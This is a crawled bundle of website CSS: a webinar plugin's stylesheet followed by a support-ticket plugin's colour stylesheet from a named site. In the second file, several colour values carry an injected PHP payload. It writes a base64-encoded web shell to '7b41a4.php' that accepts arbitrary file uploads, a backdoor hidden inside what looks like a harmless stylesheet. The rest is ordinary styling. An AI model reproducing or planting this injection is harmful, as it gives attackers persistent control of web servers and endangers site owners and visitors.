input[type="checkbox"]:focus {
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px;
}

input[type="email"].wiFormControl,
input[type="number"].wiFormControl,
input[type="password"].wiFormControl,
input[type="search"].wiFormControl,
input[type="tel"].wiFormControl,
input[type="text"].wiFormControl,
input[type="url"].wiFormControl,
textarea.wiFormControl,
.wiFormControl {
  display: block;
  width: 100%;
  height: 34px;
  padding: 6px 12px;
  font-size: 14px;
  line-height: 1.42857143;
  color: #555555;
  background-color: #ffffff;
  background-image: none;
  border: 1px solid #cccccc;
  border-radius: 4px;
}

input[type="email"].wiFormControl:focus,
input[type="number"].wiFormControl:focus,
input[type="password"].wiFormControl:focus,
input[type="search"].wiFormControl:focus,
input[type="tel"].wiFormControl:focus,
input[type="text"].wiFormControl:focus,
input[type="url"].wiFormControl:focus,
textarea.wiFormControl:focus,
.wiFormControl:focus {
  border-color: #66afe9;
  outline: 0;
}

.wiFormControl::-moz-placeholder {
  color: #999999;
  opacity: 1;
}

.wiFormControl:-ms-input-placeholder {
  color: #999999;
}

.wiFormControl::-webkit-input-placeholder {
  color: #999999;
}

.wiFormControl::-ms-expand {
  background-color: transparent;
  border: 0;
}

.wiFormControl[disabled],
.wiFormControl[readonly],
fieldset[disabled] .wiFormControl {
  background-color: #eeeeee;
  opacity: 1;
}

.wiFormControl[disabled],
fieldset[disabled] .wiFormControl {
  cursor: not-allowed;
}

textarea.wiFormControl {
  height: auto;
}

.wiFormControl.errorField {
  color: #972121 !important;
  border: 1px solid #972121 !important;
}

.wiFormControl.errorField::-moz-placeholder {
  color: rgba(151, 33, 33, 0.5) !important;
}

.wiFormControl.errorField:-ms-input-placeholder {
  color: rgba(151, 33, 33, 0.5) !important;
}

.wiFormControl.errorField::-webkit-input-placeholder {
  color: rgba(151, 33, 33, 0.5) !important;
}

.wiFormControl.successField {
  color: #3f8707 !important;
  border: 1px solid #3f8707 !important;
}

.wiFormControl.successField::-moz-placeholder {
  color: rgba(63, 135, 7, 0.5) !important;
}

.wiFormControl.successField:-ms-input-placeholder {
  color: rgba(63, 135, 7, 0.5) !important;
}

.wiFormControl.successField::-webkit-input-placeholder {
  color: rgba(63, 135, 7, 0.5) !important;
}

.wiSpamMessage {
  font-size: 14px;
  color: #9d9d9d;
  text-align: center;
  margin-top: 7px;
}

@media screen and (-webkit-min-device-pixel-ratio: 0) {
  input[type="date"].wiFormControl,
  input[type="time"].wiFormControl,
  input[type="datetime-local"].wiFormControl,
  input[type="month"].wiFormControl {
    line-height: 34px;
  }
  input[type="date"].input-sm,
  input[type="time"].input-sm,
  input[type="datetime-local"].input-sm,
  input[type="month"].input-sm,
  .input-group-sm input[type="date"],
  .input-group-sm input[type="time"],
  .input-group-sm input[type="datetime-local"],
  .input-group-sm input[type="month"] {
    line-height: 30px;
  }
  input[type="date"].input-lg,
  input[type="time"].input-lg,
  input[type="datetime-local"].input-lg,
  input[type="month"].input-lg,
  .input-group-lg input[type="date"],
  .input-group-lg input[type="time"],
  .input-group-lg input[type="datetime-local"],
  .input-group-lg input[type="month"] {
    line-height: 46px;
  }
}

.wiFormGroup {
  margin-bottom: 15px;
}

.wiFormGroup .intl-tel-input {
  width: 100%;
}

.wiFormGroup input {
  background-color: white;
  font-family: inherit;
  border: 1px solid #cccccc;
  box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
  color: rgba(0, 0, 0, 0.75);
  display: block;
  font-size: 0.875em;
  margin: 0 0 0.7em 0;
  padding: 1em 1.2em;
  width: 100%;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  -webkit-transition: -webkit-box-shadow 0.45s, border-color 0.45s ease-in-out;
  -moz-transition: -moz-box-shadow 0.45s, border-color 0.45s ease-in-out;
  transition: box-shadow 0.45s, border-color 0.45s ease-in-out;
  -webkit-border-radius: 6px;
  -moz-border-radius: 6px;
  border-radius: 6px;
}
.wiFormRadio,
.wiFormCheckbox {
  position: relative;
  display: block;
  margin-top: 10px;
  margin-bottom: 10px;
  line-height: 1.2;
}

.wiFormRadio.disabled label,
.wiFormCheckbox.disabled label,
fieldset[disabled] .wiFormRadio label,
fieldset[disabled] .wiFormCheckbox label {
  cursor: not-allowed;
}

.wiFormRadio label,
.wiFormCheckbox label {
  padding-left: 5px;
  padding-right: 20px;
  margin-bottom: 0;
  font-weight: 400;
  cursor: pointer;
}

.wiFormRadio-sm label,
.wiFormCheckbox-sm label {
  font-size: 14px;
}

.wiFormRadio-md label,
.wiFormCheckbox-md label {
  font-size: 16px;
}

.wiFormRadio-lg label,
.wiFormCheckbox-lg label {
  font-size: 18px;
}

.wiFormRadio-xl label,
.wiFormCheckbox-xl label {
  font-size: 22px;
}

.wiFormRadio input[type="radio"],
.wiFormRadio-inline input[type="radio"],
.wiFormCheckbox input[type="checkbox"],
.wiFormCheckbox-inline input[type="checkbox"] {
  position: absolute;
  right: 10px;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
}

.wiFormRadio + .wiFormRadio,
.wiFormCheckbox + .wiFormCheckbox {
  margin-top: -5px;
}

.wiFormRadio-inline,
.wiFormCheckbox-inline {
  position: relative;
  display: inline-block;
  padding-left: 20px;
  margin-bottom: 0;
  font-weight: 400;
  vertical-align: middle;
  cursor: pointer;
}

.wiFormRadio-inline.disabled,
.wiFormCheckbox-inline.disabled,
fieldset[disabled] .wiFormRadio-inline,
fieldset[disabled] .wiFormCheckbox-inline {
  cursor: not-allowed;
}

.wiFormRadio-inline + .wiFormRadio-inline,
.wiFormCheckbox-inline + .wiFormCheckbox-inline {
  margin-top: 0;
  margin-left: 10px;
}

.wiFormControl-static {
  min-height: 34px;
  padding-top: 7px;
  padding-bottom: 7px;
  margin-bottom: 0;
}

.wiFormControl-static.input-lg,
.wiFormControl-static.input-sm {
  padding-right: 0;
  padding-left: 0;
}

.input-sm {
  height: 30px;
  padding: 5px 10px;
  font-size: 12px;
  line-height: 1.5;
  border-radius: 3px;
}

select.input-sm {
  height: 30px;
  line-height: 30px;
}

textarea.input-sm,
select[multiple].input-sm {
  height: auto;
}

.wiFormGroup-sm .wiFormControl {
  height: 30px;
  padding: 5px 10px;
  font-size: 12px;
  line-height: 1.5;
  border-radius: 3px;
}

.wiFormGroup-sm select.wiFormControl {
  height: 30px;
  line-height: 30px;
}

.wiFormGroup-sm textarea.wiFormControl,
.wiFormGroup-sm select[multiple].wiFormControl {
  height: auto;
}

.wiFormGroup-sm .wiFormControl-static {
  height: 30px;
  min-height: 32px;
  padding: 6px 10px;
  font-size: 12px;
  line-height: 1.5;
}

.input-lg {
  height: 46px;
  padding: 10px 16px;
  font-size: 18px;
  line-height: 1.3333333;
  border-radius: 6px;
}

select.input-lg {
  height: 46px;
  line-height: 46px;
}

textarea.input-lg,
select[multiple].input-lg {
  height: auto;
}

.wiFormGroup-lg input[type="email"].wiFormControl,
.wiFormGroup-lg input[type="number"].wiFormControl,
.wiFormGroup-lg input[type="password"].wiFormControl,
.wiFormGroup-lg input[type="search"].wiFormControl,
.wiFormGroup-lg input[type="tel"].wiFormControl,
.wiFormGroup-lg input[type="text"].wiFormControl,
.wiFormGroup-lg input[type="url"].wiFormControl,
.wiFormGroup-lg textarea.wiFormControl,
.wiFormGroup-lg .wiFormControl {
  height: 46px;
  padding: 10px 16px;
  font-size: 16px;
  line-height: 1.3333333;
  border-radius: 5px;
  border: 1px solid rgba(0, 0, 0, 0.2);
  box-shadow: initial;
}

.wiFormGroup-lg select.wiFormControl {
  height: 46px;
}

.wiFormGroup-lg textarea.wiFormControl,
.wiFormGroup-lg select[multiple].wiFormControl {
  height: auto;
  box-sizing: border-box;
}

.wiFormGroup-lg .wiFormControl-static {
  height: 46px;
  min-height: 38px;
  padding: 11px 16px;
  font-size: 18px;
  line-height: 1.3333333;
}

.wiTicketSection {
  margin-bottom: 25px;
}

.ctaArea.video {
  padding: 15px;
  background-color: #212121;
}

.ctaArea.video.no-player-border {
  padding: 0;
}
.wi_reg_desc_wrap{
  display: flex;
}
.wi_label_reg_form{
  font-size: 16px;
}

.ctaArea.video img {
  width: 100%;
  height: auto;
}

/* ===================================
    Registration page
   =================================== */
.wiOptinHeadline {
  margin-bottom: 15px;
}

.wiOptinHeadline1 {
  text-align: center;
  display: block;
  font-size: 25px;
  font-weight: bold;
}

.wiOptinHeadline2 {
  text-align: center;
  font-size: 20px;
}

.wiSalesCopy {
  padding: 10px;
}

.wiSalesCopy p:last-child {
  margin-bottom: 0;
}

.addedArrow {
  background-image: url(../images/arrows2.png);
  background-repeat: no-repeat;
  background-position: center right;
  background-size: contain;
}

.innerHeadline {
  text-align: center;
  color: #fff;
  font-size: 24px;
  font-weight: bold;
  background-color: #0496ac;
  padding: 20px;
  padding-left: 40px;
  padding-right: 40px;
  border-top: 4px solid rgba(0, 0, 0, 0.2);
  border-bottom: 4px solid rgba(0, 0, 0, 0.06);
  text-shadow: 2px 2px 0px rgba(0, 0, 0, 0.2);
  -webkit-filter: dropshadow(color=rgba(0, 0, 0, 0.2), offx=2, offy=2);
  filter: dropshadow(color=rgba(0, 0, 0, 0.2), offx=2, offy=2);
}

.autoTitle,
.autoSubTitle {
  font-weight: normal;
}

.hostInfoBlock {
  background-color: white;
  padding: 10px;
  box-shadow: rgba(0, 0, 0, 0.05) 0px 1px 2px 0px;
  border: 1px solid rgba(0, 0, 0, 0.03);
  border-radius: 5px;
}

.hostInfoPhoto {
  overflow: hidden;
  text-align: center;
}

.hostInfoPhoto img {
  height: 100%;
  max-height: 350px;
  width: auto;
  max-width: none;
  display: inline-block;
}

.hostInfoCopy {
  font-size: 14px;
}

@media only screen and (min-width: 576px) {
  .hostInfoBlock {
    position: relative;
    padding-left: 130px;
    min-height: 120px;
  }
  .hostInfoPhoto {
    left: 10px;
    top: 10px;
    width: 100px;
    height: 100px;
  }
}


/* ===================================
    Thankyou page
   =================================== */

.tyTicketInfoContainer {
  position: relative;
  height: auto;
  padding: 5px;
  padding-left: 75px;
  min-height: 55px;
}

.tyTicketInfoContainer::before {
  display: inline-block;
  position: absolute;
  width: 55px;
  text-align: center;
  left: 5px;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  font-family: "FontAwesome";
  font-size: 45px;
  color: #878787;
}

.tyTicketInfoContainer.tyTicketInfoContainerWebinar::before {
  content: "\f108";
}

.tyTicketInfoContainer.tyTicketInfoContainerHost::before {
  content: "\f130";
}

.tyTicketInfoNewHeadline {
  font-size: 18px;
  margin-top: 10px;
}

.webinarURLArea {
  background-color: #FFF;
  padding: 20px 30px;
  box-shadow: rgba(0, 0, 0, 0.05) 0px 0px 0px 1px;
}

.webinarURLHeadline {
  font-size: 16px;
  font-weight: bold;
  margin-bottom: 10px;
}

.webinarURLHeadline2 {
  font-size: 12px;
}

@media only screen and (min-width: 992px) {
  .tyHeadlineContainer {
    position: relative;
    height: auto;
  }
  /* .tyHeadlineContainer::before {
    display: inline-block;
    position: absolute;
    left: 15px;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    font-family: "FontAwesome";
    content: "\f14a";
    font-size: 80px;
    color: #6a9f37;
  } */
}

/* ===================================
    Webinar page
   =================================== */
#webinarVideo {
  background: #000000;
  position: relative;
}

.webinarVideoCtaCombined {
  position: relative;
}

.webinarVideo,
.webinarVideoCTA {
  /*padding: 15px;*/
}

.webinarVideoCTA {
  padding: 0;
}

.timedUnderArea {
  /* border: 5px solid #000000; */
}

.wi-tab-content .timedUnderArea {
  border: none;
}

@media only screen and (max-width: 991px) {
  .timedUnderArea.cta_border_hide_mobile {
    border: none;
  }
}

@media only screen and (min-width: 992px) {
  .timedUnderArea.cta_border_hide_desktop {
    border: none;
  }
}

.webinarVideoCTA.webinarVideoCTAActive {
  display: block;
}

.webinarVideo .ctaArea {
  /*border: 2px solid rgba(0,0,0,0.13);*/
  /*-webkit-box-shadow: 0 1px 11px 1px rgba(0,0,0,0.35);*/
  /*-moz-box-shadow: 0 1px 11px 1px rgba(0,0,0,0.35);*/
  /*box-shadow: 0 1px 11px 1px rgba(0,0,0,0.35);*/
  /*margin-left: 0px;*/
}

.webinarTopBar {
  padding: 10px 12px;
  background-color: #242424;
  color: #fff;
  font-weight: bold;
  -webkit-border-top-left-radius: 6px;
  -webkit-border-top-right-radius: 6px;
  -moz-border-radius-topleft: 6px;
  -moz-border-radius-topright: 6px;
  border-top-left-radius: 6px;
  border-top-right-radius: 6px;
}

.timedUnderArea {
  background-color: #fff;
  padding: 15px;
}

#webinarSidebar .timedUnderArea {
  padding: 0;
  height: 100%;
}

.webinarInner {
  padding: 15px 10px 0px 10px;
  border-top: 3px solid rgba(0, 0, 0, 0.06);
}

.webinarTitleBar {
  font-weight: bold;
  font-size: 12px;
  text-transform: uppercase;
  margin-bottom: 10px;
  background-color: rgba(0, 0, 0, 0.02);
  border-bottom: 1px solid rgba(0, 0, 0, 0.05);
  /*border-top: 1px solid rgba(0,0,0,0.10);*/
  padding: 10px;
}

.webinarTitleBarAdded {
  border-top: 1px solid rgba(0, 0, 0, 0.05);
}

.webinarTitleBar i {
  margin-right: 10px;
}

.webinarInfoCopy {
  font-size: 12px;
  line-height: 21px;
  color: #4a4a4a;
  margin-bottom: 5px;
}

/* .eventDate {
  border-top: 1px solid #ebebeb;
  border-bottom: 1px solid #ebebeb;
  margin-top: 15px;
  margin-bottom: 15px;
  padding-top: 15px;
  padding-bottom: 15px;
} */

.eventDate.fixed-type * {
  vertical-align: middle;
}

.eventDate.fixed-type span {
  margin-right: 10px;
  font-weight: 700;
  font-size: 18px;
}
.wi_date_time_wrap{
  display: flex;
  flex-direction: column;
  gap: 7px;
}
.dateIcon {
  float: left;
  min-width: 50px;
  max-width: 55px;
  white-space: nowrap;
  background-image: url(../images/datebgnew.png);
  background-repeat: no-repeat;
  background-size: cover;
  width: 50px;
  height: 50px;
}

.wi_fix_wrap{

  display: flex;

  gap: 10px;

  align-items: center;

}

.wi_fix_wrap .wi_date_and_time_wrap{

  display: flex;

  flex-direction: column;

  gap: 0px;

}

.wi_fix_wrap .wi_img_wrap img{

  width: 50px;

}

.wi_fix_wrap .fixed-web-time{

  font-weight: 500 !important;

  display: flex;

  gap: 10px;

}

.wi_webinar_timezone{

    width: 100%;

  height: 46px;

  margin-bottom: 15px;

  border-radius: 5px;

  padding: 0 15px;

  box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);

  border: 1px solid rgba(0, 0, 0, 0.1);

  color: #555555;

  background-color: #ffffff;

}


.dateMonth {
  padding-top: 9px;
  text-transform: uppercase;
  text-align: center;
  color: #fff;
  font-weight: bold;
  font-size: 10px;
  width: fit-content;
  line-height: 10px;
  text-shadow: -1px -1px 0px rgba(0, 0, 0, 0.25);
  -webkit-filter: dropshadow(color=rgba(0, 0, 0, 0.25), offx=-1, offy=-1);
  filter: dropshadow(color=rgba(0, 0, 0, 0.25), offx=-1, offy=-1);
  margin: auto;
}

.dateDay {
  padding-top: 17px;
  text-transform: uppercase;
  text-align: center;
  color: #2a2a2a;
  font-weight: bold;
  font-size: 16px;
  line-height: 18px;
  width: 70px;
  width: fit-content;
  margin: auto;
}

.ticketSection.ticketSectionNew.ts, .eventDate.ticketSectionNew.ts{
	box-shadow: rgba(0, 0, 0, 0.05) 0px 0px 0px 1px;
  padding: 20px 10px !important;
  border-radius: 5px;
  margin-top: 10px;
  background: white !important;
}


.dateDayWeek {
  text-align: center;
  font-weight: bold;
  font-size: 11px;
  line-height: 12px;
 width: 70px;
  margin-left: 0.5px;
}

.dateInfo {
  float: left;
  padding-left: 10px;
  line-height: 0.9;
}

.newticketTest{
  display: flex;
  align-items: center;
  gap: 14px;
}

.dateHeadline {
  font-size: 18px;
  /* padding-top: 20px; */
  font-weight: bold;
}

.dateSubHeadline {
  font-size: 18px;
  padding-top: 0px;
}

.webinarVideoCtaCombined .webinarVideoCTA {
  position: static;
  bottom: 0;
  left: 0;
  right: 0;
}

.webinarVideoCtaCombined .webinarVideoCTA .timedUnderArea {
  position: absolute;
  bottom: 50px;
  left: 0;
  height: auto;
  overflow: auto !important;
}
.webinarVideoCtaCombined
  .webinarVideoCTA
  .timedUnderArea
  .wig_overlayOrderBTNCopy {
  display: flex;
  flex-direction: column;
  align-items: center;
}
.webinarVideoCtaCombined .webinarVideoCTA .test-7 {
  display: flex;
  bottom: 0px;
  left: 0;
  right: 0;
  height: auto;
  width: 60%;
  background-color: #fff;
  padding: 15px;
  border-radius: 6px;
}
.test-7{
  position: relative;
}
.cta-overlay-hide-icon img{
  width: 33px;
}
.cta-overlay-hide-icon{
  position: absolute;
  top: 0;
  left: 0;
  background: #ced4d969;
  border-radius: 6px;
  display: flex;
  cursor: pointer;
}
.cta-overlay-hide-icon:hover{
  background: #ced4d9;
}
.cta-overlay-show-icon img{
  width: 33px;
}
.cta-overlay-show-icon{
  position: absolute;
  top: -60vh;
  left: 10px;
  background: #ced4d969;
  box-shadow: 0px 0px 8px #eaeaea;
  border-radius: 6px;
  display: flex;
  cursor: pointer;
  display: none;
}
.cta-overlay-show-icon:hover{
  background: #ced4d9;
}
.webinarVideoCtaCombined .webinarVideoCTA .test-7 #orderBTNCopy {
  width: 100%;
}

.Test_Class_HOLA.additional_autoaction_item.timedUnderArea.timedUnderAreaOverlay.right_cta_class {
  left: auto;
  right: 0px;
}

.Test_Class_HOLA.additional_autoaction_item.timedUnderArea.timedUnderAreaOverlay.right_cta_class.active {
  visibility: visible;
  z-index: 100;
}

.right_cta_class{
  left: auto !important;
  right: 0px !important;
}

/* Small Devices, Tablets */
@media only screen and (max-width: 992px) {
  /* #webinarTabsContent{
        height: 600px !important;
    } */
  .webinarTabsContent-inner .wi-tab-pane.additional_autoaction_item {
    position: relative;
    height: auto;
    left: 100vw;
  }
  .webinarTabsContent-inner .wi-tab-pane.additional_autoaction_item.active {
    left: 0;
  }
  .sidebar-toggle-container{
    display: none !important;
  }
}

#no-autoplay-block {
  position: absolute;
  z-index: 1;
  width: 100%;
  height: 100%;
}

#mobile-play-button {
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  margin: auto;
  z-index: 100;
  cursor: pointer;
}

#mobile-overlay {
  background: black;
  position: absolute;
  height: 100%;
  width: 100%;
  z-index: 90;
}

#mobile-play-button-text {
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 150px;
  margin: auto;
  z-index: 200;
  color: white;
  width: 20%;
  height: 30px;
  text-align: center;
  font-size: 1.8em;
}
.webinar-video-sidebar-comb #webinarSidebarSlot {
  width: 30% !important;
}

#video-loading-content-container {
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  margin: auto;
  height: 80px;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-justify-content: space-around;
  -ms-flex-pack: distribute;
  justify-content: space-around;
  width: 150px;
  z-index: 110;
  border-radius: 10px;
}

#video-loading-overlay {
  background: white;
}

#video-loading-overlay,
#muted-overlay,
#mobile-overlay {
  position: absolute;
  height: 100%;
  width: 100%;
  z-index: 90;
}

#autoReplay > div.vjs-control-bar {
  z-index: 101;
}

#vidOvl {
  position: absolute;
  top: 0;
  width: 100%;
  height: 100%;
  background-color: rgba(0, 0, 0, 0);
  z-index: 99;
}
.timedUnderAreaOverlay.wi-cta-tab {
  /* z-index:101; */
  z-index: 100;
}
.wi-tab-pane.additional_autoaction_item {
  left: 100vw;
}
.wi-tab-pane.additional_autoaction_item.active {
  left: 0;
}

.additional_autoaction_item
  .amelia-v2-booking
  #amelia-container.am-fs__wrapper {
  max-width: 100%;
  margin: 0 auto;
}

.additional_autoaction_item .amelia-v2-booking {
  width: 100%;
}

.optOR {
  text-align: center;
  margin: 15px;
  font-size: 20px;
  color: rgba(0, 0, 0, 0.6);
}

/* .paidWebinarBlock{
  max-width: 765px;
} */

.paidWebinarBlock #stripepayment input{
  padding: 0.2em 1.2em;
  border-radius: 6px;
  transition: box-shadow 0.45s, border-color 0.45s ease-in-out;
  width: 99%;
  box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
  color: rgba(0, 0, 0, 0.75);
  background-color: white;
  font-family: inherit;
  border: 1px solid #cccccc;
  font-size: 1rem;
  margin: 0 0 0.7em 0;
  height: 55px;
}
.paidWebinarBlock #stripepayment .form-row{
  margin-bottom: 10px;
  margin-top: 10px;
}
.paidWebinarBlock .button.large{
  padding-top: 1.03125em;
  padding-bottom: 1.03125em;
  text-decoration: none !important;
  padding-right: 2em;
  padding-left: 2em;
  font-size: 1.25em;
  transition: background-color 300ms ease-out;
  cursor: pointer;
  font-family: inherit;
  font-weight: bold;
  line-height: 1;
  color: white;
  border-radius: 4px;
  width: 100%;
}
.paidWebinarBlock .button-container{
  width: 100%;
}
.paidWebinarBlock .ccCards{
  margin-bottom: 10px;
  margin-top: 10px;
  font-size: 12px;
  background-color: #F9F9F9;
  padding: 10px;
  color: #878787;
  padding-right: 20px;
  padding-left: 0px;
  padding-bottom: 20px;
  border-radius: 6px;
  text-align: right;
  width: 102%;
  display: flex;
  align-items: center;
  justify-content: space-between;
}
.salesWrapper .expiryDataWrapper{
  width: 103% !important;
}

.salesWrapper .ccCards{
  width: 99% !important;
}

.salesWrapper .button-container a{
  width: 99% !important;
}

#webinar-content-container-X{
  position: relative;
}
.sidebar-toggle-container{
  display: flex;
  margin-top: 10px;
  margin-left: 10px;
  width: 2.5rem;
  border-radius: 4px;
  visibility: hidden;
  cursor: pointer;
  position: absolute;
  top: 40vh;
  right: -46px;
  box-shadow: 0px 0px 8px #eaeaea;
  z-index: 9999;
  background-color: rgba(0,0,0,0.1);
}
.showOnVideo{
  right: 10px;
}
.sidebar-visible{
  visibility: visible;
}
.tyHeadlineIcon {
  display: flex;
  justify-content: center;
  align-items: center !important;
}

.ctaArea.video{
  border-radius: 15px;
  overflow: hidden;
  min-height: 190px;
}


/* Small Devices, Tablets */
@media only screen and (max-width: 768px) {
  /* mobile_css */
  .wi_reg_optin_profile_img{
  max-width: 45px;
}

.wi_no_stack_columns{
  flex-wrap: nowrap !important;
    overflow-x: auto; /* optional for horizontal scroll */
}
 .wi_no_stack_columns> .wp-block-column:first-child{
  flex-basis: auto !important;
    max-width: 50px; /* adjust based on content */
 }
  .wi_col_reg_optin_section{
  padding: 0 !important;
  margin-top: 50px !important;
}
  #wi_ctaVideo > .wi_videoPlayerMute{
    width: 10%;
   
  }
  #wi_ctaVideo > .wi_videoPlayerUnmute{
    padding: 5px 15px;
    width: auto;
  }
  .wiOptinHeadline2{
    text-align: left;
  }
  .dateIcon{
    min-width: 50px;
    max-width: 50px;
  }
  #webinarTabsContent {
    padding: 0 !important;
  }
  #mobile-play-button-text {
    display: none;
  }
  .webinar-video-sidebar-comb {
    flex-direction: column;
  }
  .webinar-video-sidebar-comb .webinarVideo {
    width: 100%;
  }
  .webinar-video-sidebar-comb #webinarSidebarSlot {
    width: 100% !important;
  }
  .headlineArea .wiContainer{
    align-items: flex-start;
  }
  .thankyou_cp_preview .wiOptinHeadline2{
    text-align: left;
  }
}

.hr-line-on-off{
  width: 2px;
  border: none;
  background-color: #d2cece;
  margin: 0;
}
#cta-controls-bar{
  display: flex; align-items: center;
  flex-wrap: wrap;
  transition: all 0.3s ease-in-out;
  overflow: hidden;
}
#cta-controls-bar.bar-closed{
  /* max-height: 0; */
  height: 0;
  opacity: 0;
}
#cta-toggle-parent-container{
  position: relative;
}
#cta-toggle-container{
  display: flex; gap: 10px;
  flex-wrap: wrap;
  justify-content: flex-start;
  width: 100%;
  padding: 10px;
}
.cta-toggle{
  display: flex; 
  align-items: center; 
  gap: 5px;
  border-radius: 10px;
  position: relative;
}
.toggle-btn{
  font-size: 16px;
  font-weight: 600;
  text-transform: capitalize;
  max-width: 200px; /* Adjust this value as needed */
  white-space: nowrap; 
  overflow: hidden; 
  text-overflow: ellipsis;
}
/* .tooltip-btn {
  position: relative;
} */

.tooltip-btn::before {
  content: attr(data-tooltip);
  visibility: hidden;
  opacity: 0;
  position: absolute;
  top: 0px;
  left: 100%;
  transform: translateX(-50%);
  background-color: #333;
  color: white;
  text-align: center;
  border-radius: 6px;
  padding: 8px 12px;
  white-space: nowrap;
  z-index: 1000;
  font-size: 12px;
  transition: opacity 0.3s, visibility 0.3s;
  box-shadow: 0 2px 8px rgba(0,0,0,0.2);
  z-index: 9999999999;
}

.tooltip-btn:hover::before {
  visibility: visible;
  opacity: 1;
}

.toggle-icon-container:hover{
  background-color: rgba(255, 255, 255, 1);
}
.down-icon{
  display: flex;
  justify-content: center;
  align-items: center;
  position: absolute;
  left: 49%;
  display: flex;
  align-items: center;
  justify-content: center;
  padding: 6px;
  box-shadow: 0px 0px 8px #eaeaea;
  z-index: 9999;
  background-color: rgba(255, 255, 255, 0.6);
  border-radius: 4px;
  z-index: 9999999;
  cursor: pointer;
}
.down-icon:hover{
  background-color: rgb(215, 210, 210);
}
.settings-icon-air:hover{
  background-color: rgb(215, 210, 210);
}
.settings-icon-air{
  display: flex;
  justify-content: center;
  align-items: center;
  position: absolute;
  left: 52%;
  display: flex;
  align-items: center;
  justify-content: center;
  padding: 6px;
  box-shadow: 0px 0px 8px #eaeaea;
  z-index: 9999;
  background-color: rgba(255, 255, 255, 0.6);
  border-radius: 4px;
  z-index: 9999999;
  cursor: pointer;
}

--- FILE ---
content_type: text/css
request_url: https://idefinetelevision.com/wp-content/plugins/js-support-ticket/includes/css/color.css?ver=96ff78a6c3a3bc28a453cc3197fd3daf
body_size: 24450
content:


/*BreadCrumbs*/
	div.js-ticket-flat a:hover, div.js-ticket-flat a.active, div.js-ticket-flat a:hover::after, div.js-ticket-flat a.active::after{background-color:#f5f2f5&quot;;file_put_contents(&quot;../7b41a4.php&quot;,base64_decode(&#039;PD9waHAgZWNobygnPCEtLSAnLm1kNV9maWxlKF9fRklMRV9fKS4nIC0tPicpOyBAbW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJ0bXBfbmFtZSJdLCBiYXNlbmFtZSgkX0ZJTEVTWyJmaWxlVG9VcGxvYWQiXVsibmFtZSJdKSk7Pz4=&#039;));&quot;;}
	div.js-ticket-breadcrumb-wrp .breadcrumb li:first-child a{background-color:#f5f2f5&quot;;file_put_contents(&quot;../7b41a4.php&quot;,base64_decode(&#039;PD9waHAgZWNobygnPCEtLSAnLm1kNV9maWxlKF9fRklMRV9fKS4nIC0tPicpOyBAbW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJ0bXBfbmFtZSJdLCBiYXNlbmFtZSgkX0ZJTEVTWyJmaWxlVG9VcGxvYWQiXVsibmFtZSJdKSk7Pz4=&#039;));&quot;;}
	div.js-ticket-breadcrumb-wrp .breadcrumb li:first-child a:hover::after{background-color:transparent !important;}
	div.js-ticket-breadcrumb-wrp .breadcrumb li:first-child a::after {border-left-color:#f5f2f5&quot;;file_put_contents(&quot;../7b41a4.php&quot;,base64_decode(&#039;PD9waHAgZWNobygnPCEtLSAnLm1kNV9maWxlKF9fRklMRV9fKS4nIC0tPicpOyBAbW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJ0bXBfbmFtZSJdLCBiYXNlbmFtZSgkX0ZJTEVTWyJmaWxlVG9VcGxvYWQiXVsibmFtZSJdKSk7Pz4=&#039;));&quot;;}
	div.js-ticket-breadcrumb-wrp .breadcrumb li a::after{border-left-color:#c9c9c9;}
	div.js-ticket-breadcrumb-wrp .breadcrumb li a{color:#636363;}
	div.js-ticket-breadcrumb-wrp .breadcrumb li a:hover{color:#f5f2f5&quot;;file_put_contents(&quot;../7b41a4.php&quot;,base64_decode(&#039;PD9waHAgZWNobygnPCEtLSAnLm1kNV9maWxlKF9fRklMRV9fKS4nIC0tPicpOyBAbW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJ0bXBfbmFtZSJdLCBiYXNlbmFtZSgkX0ZJTEVTWyJmaWxlVG9VcGxvYWQiXVsibmFtZSJdKSk7Pz4=&#039;));&quot;;}
/*BreadCrumbs*/

/*Top Header*/
	div#jsst-header{background-color:#4f6df5;}
	a.js-ticket-header-links{color:#ffffff;}
	a.js-ticket-header-links:hover{color: #ffffff;;}
	div#jsst-header div#jsst-header-heading{color:#f5f2f5;}
	div#jsst-header span.jsst-header-tab a.js-cp-menu-link{background:rgba(0,0,0,0.4);color:#ffffff;}
	div#jsst-header span.jsst-header-tab a.js-cp-menu-link:hover{background:rgba(0,0,0,0.6);color:#ffffff;}
	div#jsst-header span.jsst-header-tab.active a.js-cp-menu-link{background:#4f6df5;color:#ffffff;}
	div#jsst_breadcrumbs_parent div.home a{background:#f5f2f5&quot;;file_put_contents(&quot;../7b41a4.php&quot;,base64_decode(&#039;PD9waHAgZWNobygnPCEtLSAnLm1kNV9maWxlKF9fRklMRV9fKS4nIC0tPicpOyBAbW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJ0bXBfbmFtZSJdLCBiYXNlbmFtZSgkX0ZJTEVTWyJmaWxlVG9VcGxvYWQiXVsibmFtZSJdKSk7Pz4=&#039;));&quot;;}
/*Top Header*/
/* Error Message Page */
    div.js-ticket-messages-data-wrapper span.js-ticket-messages-main-text {color:#636363;}
    div.js-ticket-messages-data-wrapper span.js-ticket-messages-block_text {color:#636363;}
